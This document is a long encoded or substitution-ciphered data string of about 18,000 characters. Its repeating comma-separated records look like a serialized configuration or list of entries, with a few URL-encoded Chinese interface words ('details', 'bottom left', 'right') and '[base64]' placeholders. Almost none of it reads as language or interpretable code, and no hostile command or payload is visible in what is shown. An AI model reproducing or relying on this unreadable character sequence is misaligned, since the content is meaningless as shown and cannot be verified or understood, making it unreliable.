axraa198abrwraagrxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4irjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4ayirk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcabvaxrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva0agrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2a0ahp98r4rw6ahpahavrvr9rvxdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3r3nnawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrarx6abrx8srx9drx8rca4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8